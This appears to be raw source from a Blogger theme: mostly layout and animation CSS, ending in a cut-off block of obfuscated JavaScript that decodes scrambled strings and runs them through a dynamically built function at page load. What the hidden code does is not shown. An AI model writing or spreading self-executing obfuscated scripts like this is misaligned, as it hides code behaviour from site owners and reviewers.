.info { padding: 0; min-height: auto; gap:0.25rem; } aside .cont .meta { align-self: start; } aside .widget { margin: 0 0 1.5rem;} aside .widget > div { min-width: 20%; } aside .list .info { flex-direction: column; gap: 0; } .scrolldown aside .section, .scrolldown #share-container { top: 2rem; } aside .section::-webkit-scrollbar { width: 0 !important; } aside .section { scrollbar-width: none; } aside .scroll-buttons { bottom: 0rem!important; left: 1rem!important; } aside [data-style=list].swipe.cont { padding: 1rem 0 1.5rem!important; } .main [data-style=list].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random { margin-bottom: 1rem; } aside [data-style=grid].swipe .items { flex-direction: column; } aside [data-style="big"] .post-img, aside [data-style=grid].swipe .items .post-img, aside [data-style="big"].swipe .items .post-img { min-width: -moz-available!important; min-width: -webkit-fill-available!important; } aside [data-style="big"] img, aside [data-style=grid].swipe .items .post-img img, aside [data-style="big"].swipe .items .post-img img { aspect-ratio: 16/9!important; } aside [data-style="big"].swipe { gap: 1rem!important; } aside [data-style="big"].swipe .items { margin: 1rem 0 2.5rem; } .swipe .items { border-bottom: none; } aside [data-style="big"] { gap: 1rem!important; margin-top: 1rem; } nav .widget { margin: 0!important; border-top: 1px solid var(--soft-line); padding: 1rem 0; } nav #side-nav .widget:first-child { border-top: none; } #sidebar-post { z-index: 1; } .auto-listchap { overflow: auto; padding: 0; display: flex; flex-direction: column; gap: 0.5rem; } .auto-listchap .current-post { border: 1.5px solid var(--link-color); } #yz-rc, .auto-listchap, .bookmark-inner { max-height: 65vh; overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .auto-listchap div { background-color: var(--bg-card); padding: 0.5rem 0.5rem 0.5rem 3rem; position: relative; border-radius: 0.25rem; margin: 0 0.5rem 0 0; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; display: flex; flex-direction: column; } .auto-listchap div span { font-size: 0.75rem; } .auto-listchap a { color: var(--text-color); font-weight: 500; font-size: 0.9rem; } .auto-listchap div a:before { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); width: 24px; height: 24px; border: none; border-radius: 0; top: 1rem; display: block; position: absolute; left: 0.5rem; } [data-theme=dark] .auto-listchap div a:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } hr { border: 1px solid var(--soft-line); } pre svg g { stroke: var(--text-color); } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #coOpen .modal-content { position: absolute; width: 30%; animation: kanan 0.25s ease, kanan 0.25s ease; right: 0; border-radius: 0.5rem; height: fit-content; } #pager-js span, #clBtn { min-height: 42px; } #nextjs { margin-left: 0.5rem; } #toggleButton { position: relative; display:none; width: 0; height: 0; visibility: hidden; } #toggleButton:after, #toggleButton:before { content: ''; position: absolute; top: 0; display: inline-flex; height: .75rem; width: .75rem; border-radius: 99px; background-color: var(--link-color); } #toggleButton:before { animation: pulse 2s cubic-bezier(0,0,.2,1) infinite; } #toggleButton.opened:after, #toggleButton.opened:before { width: 0; height: 0; } [data-style=big] .titlendesc { justify-content: end; } .shrink .post-body, article.locked { max-height: 500px; overflow: hidden; position: relative; } article.unlocked { max-height: fit-content; overflow: hidden; position: relative; } .collapsed .post-body { max-height: none; } #readMoreBtn { position: absolute; bottom: 0; display: flex; color: var(--text-color); border: none; cursor: pointer; background: linear-gradient(0deg, var(--bg-color) 10%, rgba(36, 36, 36, 0) 100%); width: -moz-available; width: -webkit-fill-available; height: fit-content; padding: 2rem; justify-content: center; z-index: 1; } span.readMoreBtn { position: absolute; top: -2.5rem; } .readMoreBtn.btn-primary:before { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23fafafa" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); width: 20px; height: 20px; display: inline-block; margin-bottom: -3px; position: relative; margin-right: 0.5rem; } [data-theme=dark] .readMoreBtn.btn-primary:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); } #readMoreModal { position: fixed; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 12; inset: 0; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; align-items: center; justify-content: center; } #readMoreModal-content { background: var(--bg-card); padding: 2rem; border-radius: 0.5rem; max-width: 70%; max-height: 90vh; overflow: auto; } #readMoreModal-content svg g, #readMoreTimer { stroke: black; color: black; } #mobile-menu { display: none; } nav form { display: none!important; } /* disjs */ .disJs{ display: flex; position: fixed; width: 100%; height: 100%; inset: 0; z-index: 99; backdrop-filter: blur(6px); font-size: 3rem; font-weight: bold; color: var(--text-color); align-items: center; text-align: center; line-height: 1; } .disJs::before{content:attr(data-text);padding:5px 10px;flex-grow:1} .disJs label{flex-shrink:0;padding:5px 10px} .disJs label::after{content:'\2715';line-height:18px} .disJsI:checked ~ .disJs{display:none} /* blogger cookie */ #cookieChoiceInfo{ background-color: var(--bg-card); padding:1rem; bottom:0; top:unset; } #cookieChoiceInfo .cookie-choices-text{margin:0 0 1rem;font-size:1rem;color:var(--text-color);text-align:left;} #cookieChoiceInfo .cookie-choices-buttons { display: flex; gap: 0.5rem; justify-content: center; } #cookieChoiceInfo .cookie-choices-button{color:var(--text-color);background-color:var(--soft-line);border-radius:0.5rem;padding:0.5rem 1rem;text-transform:none;transition:all .2s linear;font-weight:400;margin:0 0 1rem} #cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:var(--link-color);color:var(--bg-card);} /* CSS untuk Lightbox */ #lightbox-container { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.8); justify-content: center; align-items: center; z-index: 99; } #lightbox-content { display: flex; justify-content: center; align-items: center; height: 100%; } #lightbox-img { max-width: 90%; max-height: 90%; } #lightbox-img-container { text-align: center; } /* CSS untuk tombol close */ #lightbox-close { position: absolute; top: 10px; right: 10px; color: #fff; cursor: pointer; font-size: 24px; z-index: 99; } .lightbox-nav { position: absolute; top: 50%; font-size: 24px; color: #fff; cursor: pointer; user-select: none; z-index: 9999; } #lightbox-prev { left: 10px; } #lightbox-next { right: 10px; } /* skeleton */ .skl:after { content: ''; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 0; position: absolute; inset: 0; border-radius: inherit; margin: -2px -2px -2px 0; animation: skeleton-loading 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-loading 1s ease-in-out forwards infinite alternate; transform-origin: top center; cursor: progress; } .skl { border-radius: 0.5rem; } .skl-top { border-radius: 1rem; height: 0; width: fit-content; -webkit-line-clamp: 1; } .skl-top:after { content: ''; background-image: none!important; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 1; position: absolute; inset: 0; border-radius: inherit; margin: -2px; transform-origin: top center; animation: skeleton-top 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-top 1s ease-in-out forwards infinite alternate; cursor: progress; } aside .post-summary.skl-top:after, aside .meta.skl-top:after { content: none; } body.index .labels a:nth-child(n + 3), .PopularPosts .labels a:nth-child(n + 3), .related-post .post-labels :nth-child(n + 3), .toc, .overlay, .toc, .toc-close, .read .toc-open, body.index .table-of-content-container, body.index button.toc, body.inpost .table-of-content-container.open svg.toc-c, body.inpage .table-of-content-container.open svg.toc-c, body.inpost .table-of-content-container.close svg.toc-o, body.inpage .table-of-content-container.close svg.toc-o, body.inpost .close .table-of-content, body.inpage .close .table-of-content, .blog-feeds, .post-feeds, .post-location, a.home-link, span.thread-toggle.thread-expanded, #Post-a-Comment, .comments .title, .comment .hidden, .progress-wrap, #slidebottom, body.bottom #slidebottom, .modal, .top-blog .cont::-webkit-scrollbar, .sub-menu, .swipe::-webkit-scrollbar, nav #side-nav::-webkit-scrollbar, #searchModal, #ignielBookmark, .ignielBookmarkPost input, .btn-opensearch, .no-items:not(#bottom-header), #HTML87 .subtitle { display: none; } #bottom-header.no-items { margin-top: 4rem; } #bottom-header { display: flex; flex-direction: column; align-items: center; } .top-blog .cont, .sub-menu, .swipe, nav #side-nav { scrollbar-width: none; padding-right: 1px; } .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} .yz-cloud-label:hover::-webkit-scrollbar { display: block; } .yz-cloud-label:hover {scrollbar-width: 5px;} .random .reload-button { position: absolute; right: 0; top: 0rem; font-size: 0.7rem; padding: 0 0.75rem; } .fi { position: absolute; } .yzNumsArea:first-child, .yzNumsArea:last-child { } .yzNumsArea:first-child a, .yzNumsArea:last-child a { } .yzNumsArea { padding: 0 0.25rem; overflow: hidden; cursor: auto; } .yzNumsArea > * { padding-left: 0.5rem; padding-right: 0.5rem; border-radius: 0; } .yzNumsArea a { display: flex; color: var(--bg-card); } .yzNumsArea .btn-inactive { border-radius: 4rem; padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .showpageOf { padding-left: 0.75rem; padding-right: 0.75rem; cursor: auto; } #header-search, nav form { border: 1px solid var(--soft-line); } .first-letter, .drop, .dropCap { float: left; font-size: 3.25rem; font-weight: bold; line-height: 1em; margin: -5px 0 0 -3px; padding-inline-end: 0.25rem; } [data-style=list].cont, aside .cont, [data-style=list].recent, [data-style=list].random { gap: 0.75rem!important; } .top-blog .cont .list { min-width: 40%; } #related-post .list { margin-bottom: 0; } [data-style=list] .items:last-child { border-bottom: none!important; } .Blog { position: relative; } .scrollup #share-container { top: 5rem!important; } #Label91 .subtitle { display: none; } span.locked { padding: 0.25rem; width: 1.5rem; height: 1.5rem; } .info .locked svg { position: absolute; } .splitTitle { padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .post-desc { border-left: 5px solid var(--soft-line); } span.search-label, span.search-query { font-weight: bold; font-style: italic; } .post-breadcrumb, .post-meta, .post-title { width: -webkit-fill-available; }
/* Laptop */
@media only screen and (max-width:1366px) {
body { width: 1240px; } .cont-feat .info p { -webkit-line-clamp: 2; } .cont-feat .info { justify-content: start; height: 100%; } .cont-feat p { padding-bottom: 0; } article .img-thumb, .PopularPosts .img-thumb { height: auto; } body.inpost #Blog1, body.inpage #Blog1 { padding-left: 5rem; }
}
/* Tablet */
@media only screen and (max-width:768px) {
header { margin: 0; padding: 0 5%;} header, body { width: -moz-available; width: -webkit-fill-available; }
#header-search, .overlay, .toc-title div, #HTML93, .not-mobile, .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} header .section { max-width: fit-content; min-width: auto; width: -moz-available; width: -webkit-fill-available; margin-inline-end: 0rem; flex: 2; } body { padding: 0 5%; flex-direction: column!important; } main { gap: 0; width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } aside { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; padding: 0 1rem; margin-top: 0; border: none; } .navactive nav { padding: 0 1rem; margin-top: 1px; } nav form { display: flex; gap: 1rem; } nav form svg { min-width: 1rem; } nav #side-nav .widget:first-child { border-top: 1px solid var(--soft-line); } .btn-opensearch { display: flex; } .top-blog .cont { margin: 0 -5%; padding: 0 5% 1rem; gap: 1rem; } .main .swipe { margin: auto -5% -0.5rem; padding: 0 5%; } .main [data-style=list].swipe.cont, .main [data-style=list].swipe.recent, .main [data-style=list].swipe.random { margin-bottom: 1rem; padding: 1rem 5% 0!important; } body.inpost article .sticky, body.inpage article .sticky { padding: 0.5rem 5%; margin: auto -5%; } body.inpost article, body.inpage article { width: -moz-available; width: -webkit-fill-available; overflow-wrap: anywhere; } #main-wrap { flex-direction: column; } .scrollup .active, .scrolldown .active { top: 0; } .cont, .sidebar .cont, .recent, .random { gap: 2rem 2%; } .top-blog .cont .items { min-width: 35%; } .items { flex: 1 1 32%; max-width: 32%; min-width: 26%; } .cont-feat .post-title { font-size: 1.5rem; line-height: 1.4; } .cont-feat .info p { -webkit-line-clamp: 1; font-size: inherit; line-height: inherit; padding-bottom: inherit; } body.inpost .main, body.inpage .main { flex-direction: column; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; padding: 0 !important; overflow: inherit; flex-direction: column; } body.inpost #bottom-header, body.inpage #bottom-header { padding: 0; } body.inpost #HTML92, body.inpage #HTML92 { max-width: 100%; } body.inpost #HTML92, body.inpage #HTML92 { position: fixed; top: 5rem; right: -18rem; width: 18rem; height: fit-content; background-color: transparent; transition: right 0.3s ease-in-out; z-index: 12; overflow: visible; padding: 0; transition: 0.5s ease-in-out; display: flex; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 1.5rem; transition: 0.5s ease-in-out; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 5%; padding: 0; } body.inpost .toc, body.inpage .toc { padding: 0.5rem 1rem; margin: 0; justify-content: center; } body.inpost.read #HTML92 .toc, body.inpage.read #HTML92 .toc { position: relative; height: fit-content; } #tableToc.open .toc { background: transparent; padding: 0 1rem; border-radius: unset; border: 0; box-shadow: none !important; margin: -8px 0 0 0; position: absolute !important; width: -moz-available; width: -webkit-fill-available; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 0; } body.inpost #HTML92.read .widget-content, body.inpage #HTML92.read .widget-content { background: transparent; overflow: inherit; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { top: 4px !important; } body.inpost .close .table-of-content, body.inpage .close .table-of-content { display: block !important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { min-width: -moz-available; min-width: -webkit-fill-available; border-radius: 0.5rem; border: 1px solid var(--soft-line); } .table-of-content { overflow-y: auto; max-height: 70vh; } .btn-primary.more { width: -moz-available; width: -webkit-fill-available; align-self: center; text-align: center; } .Blog #share-container { display: flex; flex-direction: row; position: sticky!important; bottom: 1rem; z-index: 1; top: unset; left: 0!important; gap: 1rem; background: var(--bg-card); border-radius: 20rem; margin: 1.5rem 0 0; border: 1px solid var(--soft-line); padding: 0.75rem 1rem; } div#share-container > * { padding: 0; } .yz-share svg { display: flex; } .font-resizer, .btn-share { flex-direction: row; background: transparent !important; box-shadow: none !important; border-radius: unset !important; border: 0; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { display: flex; padding: 0 1rem; margin: 0; justify-content: center; align-items: center; border: none; } .font-resizer { padding: 0; gap: 1rem; flex-direction: row; } #share * { color: inherit; } .yz-share svg { display: flex; } .main { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .progress-wrap { bottom: 4.5rem; } #rcOpen { transition: opacity 0.3s ease-in-out; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { inset: auto 0 0 0; position: absolute; width: -moz-available; width: -webkit-fill-available; margin: auto 5%; animation: naik 0.25s ease, fade-in 0.25s ease; height: fit-content; } #acOpen section#comments { max-height: 70vh; width: -moz-available; width: -webkit-fill-available; margin-top: 0.5rem; margin-bottom: 3rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; border-bottom: 1px solid var(--soft-line); } #acClose, #rcClose, #bmClose, #clClose, #coClose { bottom: 1rem; position: absolute; right: 1rem; z-index: 1; } #yz-rc, .bookmark-inner, #clOpen .auto-listchap:last-child, #coOpen form { margin-bottom: 2.5rem; padding-bottom: 1rem; border-bottom: 1px solid var(--soft-line); } #clOpen .auto-listchap:last-child {padding-bottom:0;} .scroll-buttons .pointer { cursor: none; } .swipe .items { min-width: 32%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { max-width: 46%; } [data-style="big"] .items { flex: 1 1 50%; max-width: 48%; } #HTML97, #HTML95, #HTML98 { margin: 0; } #ignielBookmark:checked ~ .bookmark-wrapper { min-height: 50vh; max-height: 80vh; width: 80%; } .ignielBookmarks ul { gap: 1rem; grid-template-columns: repeat(1, 1fr); } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { gap: 1rem; min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { flex-direction: column; align-items: baseline; gap: 0; } .top-blog .list { margin-bottom: 1rem; } .top-blog .cont .list { min-width: 85%; } aside { padding: 1.5rem 0; max-width: -moz-available; max-width: -webkit-fill-available; max-height: unset; overflow-y: auto; border-top: 1px solid var(--soft-line); } .inpost aside, .inpage aside {border-top: none;} aside .section { max-height: -moz-available; max-height: -webkit-fill-available; position: relative; top: 0!important; } aside [data-style=grid].swipe.cont .items { max-width: 35%; } #readMoreModal-content { max-width: 90%; max-height: 90vh; padding: 1rem; } #toggleButton { width: auto; height: auto; visibility: visible; } .overlay { z-index: 1; } .bottom-comment {display:none} #mobile-menu { position: sticky; bottom: 0; background: var(--bg-card); width: -moz-available; width: -webkit-fill-available; border-top: 1px solid var(--soft-line); padding: 0.5rem 1rem 0.25rem; margin: 0 -5%; justify-content: space-around; flex-direction: row; order: 6; z-index: 1; } #mobile-menu a { color: inherit!important; } #mobile-menu svg { width: 20px; height: 20px; } .mobile-menu .float-tool, .mobile-menu #share-container { bottom: 4.5rem; } .mobile-menu #mobile-menu { display: flex; } nav form { display: flex!important; } .footer2 .widget { max-width: -webkit-fill-available; width: -moz-available; } .scrollup #share-container { top: unset!important; }
/* card css */
aside .pops-img, aside .post-img { max-width: 110px; }
}
/* Mobile */
@media only screen and (max-width:450px) {
.Header h1 a { color: inherit; font-size: 1.2rem; } .Header .title-description { font-size: 0.9rem; } #sidenav.navactive { width: 80%; } .index .Blog .subtitle { margin: 1rem 0 0 !important; } .cont, .recent, .random { gap: 1.5rem 4%; } .sidebar .cont { gap: 1rem 4%; } .items { flex: 1 1 47%; max-width: 48%; min-width: unset; } .wrap-head { gap: 0.5rem; } .wrap-head .info { font-size: 0.8rem; } body.inpost #Blog1, body.inpage #Blog1 { padding: 1.5rem 0 0; } .cont-feat { flex-direction: column; gap: 0; } .info { padding: 0.5rem 0 0; } .feat-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img, .cont-feat .info { width: -moz-available; width: -webkit-fill-available; } .feat-img.skl-top:after, .cont-feat h2.skl-top:after { content: none; } .cont-feat .info { justify-content: start; padding: 0 0 0.5rem; flex-direction: column; gap: 0; } .cont-feat .info p { -webkit-line-clamp: 1; } .feat-img { margin: 0 0 1rem; max-width: none; } .search.active input[type="search"] { width: 40%; } body.inpost #HTML92, body.inpage #HTML92 { top: 4rem; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 4rem; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 2%; } .modal-content { width: 75%; margin: 0.5rem 0.5rem auto auto; border-radius: 0.5rem 0.5rem 0 0; } #ntOpen .modal-content { width: fit-content; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { margin: auto 0; } #footer2 { flex-direction: column; } .top-blog .cont .items { min-width: 70%; } .swipe { margin: auto -5%; padding: 0 5%; } [data-style=grid].swipe.cont .items { max-width: 60%!important; } [data-style="big"].cont { gap: 1rem; } [data-style="big"] .items { flex: 1 1 100%; max-width: 100%; } .swipe .items { min-width: 60%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { min-width: calc(100% - 15%); } aside .section { max-height: fit-content; } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; margin-bottom: 0; } .list .meta, [data-style="list"] .items .meta:not(.top-blog *):not(aside *) { gap: 0.5rem; } { max-width: 28%; min-width: 28%; } .main [data-style="list"].cont:not(.top-blog .cont), .main [data-style="list"].recent, .main [data-style="list"].random { background: none; padding: 0; box-shadow: none; } [data-style="list"] .post-title { -webkit-line-clamp: 2; } aside .post-title { -webkit-line-clamp: 2; } div#HTML98, div#HTML95, div#HTML97, div#HTML27 { padding: 0; margin: 0; } .img-thumb { aspect-ratio: 3/2; }
/* card css */
footer { margin: 0 -5%; border-radius: 0; padding: 2rem 5% 0; border: none; border-top: 1px solid var(--soft-line); }
}
/* AllAnimation */
[data-reveal] { opacity: 0; transition: 0.5s ease; } [data-reveal="top"] { transform: translateY(-30px); } [data-reveal="bottom"] { transform: translateY(30px); } [data-reveal="left"] { transform: translateX(-30px); } [data-reveal="right"] { transform: translateX(30px); } [data-reveal].revealed { transform: translate(0); opacity: 1; } @keyframes fadeInOut { 0%, 100% { opacity: 0; transform: translateX(-50%) translateY(20px); } 10%, 90% { opacity: 1; transform: translateX(-50%) translateY(0); } } @keyframes kanan { from { transform: translateX(100%); } to { transform: translateX(0); } } @keyframes kiri { from { transform: translateX(-100%); } to { transform: translateX(0); } } @keyframes turun { from { transform: translateY(-50%); } to { transform: translateY(0); } } @keyframes naik { from { transform: translateY(25%); } to { transform: translateX(0); } } @keyframes fade-in { from { opacity: 0; } to { opacity: 1; } } @keyframes flip-h { from { transform: rotateY(90deg); } to { transform: rotateY(0deg); } } @keyframes tickAnimation { to { opacity: 0; } } @keyframes pulse { 75%, 100% { content: ""; -webkit-transform: scale(2); transform: scale(2); opacity: 0; } } @keyframes skeleton-loading { 0% { background-color: var(--skl-soft); } 100% { background-color: var(--skl-softer); } } @keyframes skeleton-top { 0% { background-color: var(--skl-bolder); } 100% { background-color: var(--skl-bold); } } .fade-in { animation: fadeIn 0.5s; } @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
/* CSS Card */
[data-style=grid] .items, [data-style=list] .items, header, footer, .cont-feat { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); }
.items { flex:1 1 395px; max-width: 400px; min-width: 180px; position: relative; border-radius: 1rem; }
.list, [data-style=list] .items:not(.top-blog .items) { display: flex; border: none; gap: 1rem; flex: 1 1 280px; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; }
.top-blog .cont .items, [data-style=grid].swipe .items { min-width: 235px; max-width: 235px; }
[data-style=list].swipe .items, [data-style=big].swipe .items { min-width: 360px!important; max-width: 360px!important; }
aside .items { flex: 1 1 auto; flex-direction: row; display: flex; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; margin-top: 0; gap: 1rem; border: none; }
header { padding: 0 1rem; border-radius: 0; }
footer { padding: 2rem 1rem 0; margin-bottom: 1rem; }
.post-img:not([data-style=big] .post-img, [data-style=list] .post-img, aside .post-img, .related-post .post-img), .pops-img:not(aside .pops-img) { margin: -0.75rem -0.75rem 0; border-radius: 1rem 1rem 0 0; }
.img-thumb:not([data-style=list] .img-thumb, [data-style=big] .img-thumb, aside .cont .img-thumb, .related-post .img-thumb, .cont-feat .img-thumb) { border-radius: 1rem 1rem 0 0; margin-bottom: 0.5rem; }
.info:not([data-style=big] .info, [data-style=list] .info, aside .info, .related-post .info, .cont-feat .info) { height: 7.25rem; }
main [data-style=list] .post-img { max-width: 110px; min-width: 110px; margin: 0!important; align-self: center; }
aside .pops-img, aside .post-img, .related-post .post-img { max-width: 80px; min-width: 80px; }
aside .pops-img img, aside .post-img img { aspect-ratio: 1/1; border-radius: 1rem!important; margin-bottom: 0!important; }
aside .cont, aside .recent, aside .random { gap: 0.75rem; }
/* custom css */
#ctd-credits {font-size:0px} #HTML96 .subtitle{display:none}

--></style>
<style> .single-only {display:flex} </style>
<style> .hljs{display:block;background:white;padding:0.5em;color:#333333;overflow-x:auto} .hljs-comment,.hljs-meta{color:#969896} .hljs-string,.hljs-variable,.hljs-template-variable,.hljs-strong,.hljs-emphasis,.hljs-quote{color:#df5000} .hljs-keyword,.hljs-selector-tag,.hljs-type{color:#a71d5d} .hljs-literal,.hljs-symbol,.hljs-bullet,.hljs-attribute{color:#0086b3} .hljs-section,.hljs-name{color:#63a35c}.hljs-tag{color:#333333} .hljs-title,.hljs-attr,.hljs-selector-id,.hljs-selector-class,.hljs-selector-attr,.hljs-selector-pseudo{color:#795da3} .hljs-addition{color:#55a532;background-color:#eaffea} .hljs-deletion{color:#bd2c00;background-color:#ffecec} .hljs-link{text-decoration:underline} </style>
<script>
      /*<![CDATA[*/
      (function(_0x15ad93,_0x19af4f){var _0x4b0d4f=_0x3456,_0x3f6617=_0x15ad93();while(!![]){try{var _0x38c851=-parseInt(_0x4b0d4f(0x123))/0x1*(-parseInt(_0x4b0d4f(0x126))/0x2)+-parseInt(_0x4b0d4f(0x119))/0x3*(-parseInt(_0x4b0d4f(0x118))/0x4)+-parseInt(_0x4b0d4f(0x129))/0x5+-parseInt(_0x4b0d4f(0x11d))/0x6+parseInt(_0x4b0d4f(0x124))/0x7+parseInt(_0x4b0d4f(0x121))/0x8+parseInt(_0x4b0d4f(0x120))/0x9;if(_0x38c851===_0x19af4f)break;else _0x3f6617['push'](_0x3f6617['shift']());}catch(_0x35a4ca){_0x3f6617['push'](_0x3f6617['shift']());}}}(_0x3fa6,0xf23f8));var storedTheme,setScheme,getScheme,changeScheme;(function(){var _0x1f885f=_0x3456,_0x2349da='',_0x3aa10e=0x249-0x23e;function _0x14402c(_0x3a31ed){var _0x2d6a5f=_0x3456,_0x28edd2=0x1127e,_0x389349=_0x3a31ed['length'],_0x3951ab=[];for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){_0x3951ab[_0x2bc73a]=_0x3a31ed[_0x2d6a5f(0x130)](_0x2bc73a);};for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){var _0x11ccfc=_0x28edd2*(_0x2bc73a+0x1fd)+_0x28edd2%0xd015,_0x32bb1b=_0x28edd2*(_0x2bc73a+0x8d)+_0x28edd2%0x3e65,_0x1cd5a3=_0x11ccfc%_0x389349,_0x3f9739=_0x32bb1b%_0x389349,_0xa1b9ce=_0x3951ab[_0x1cd5a3];_0x3951ab[_0x1cd5a3]=_0x3951ab[_0x3f9739],_0x3951ab[_0x3f9739]=_0xa1b9ce,_0x28edd2=(_0x11ccfc+_0x32bb1b)%0x25dc7c;};return _0x3951ab[_0x2d6a5f(0x12a)]('');};var _0x54407f=_0x14402c('prnotmulreubcydcqwncxzijhvofrotstsagk')[_0x1f885f(0x12d)](0x0,_0x3aa10e),_0x29a99a=_0x1f885f(0x128),_0x81d837=_0x14402c[_0x54407f],_0x53d896='',_0x19ec32=_0x81d837,_0x55aea9=_0x81d837(_0x53d896,_0x14402c(_0x29a99a)),_0x3c7f8f=_0x55aea9(_0x14402c(_0x1f885f(0x12b))),_0x11804c=_0x19ec32(_0x2349da,_0x3c7f8f);return _0x11804c(0x223e),0x83e;}());function addrsDrkDark(){var 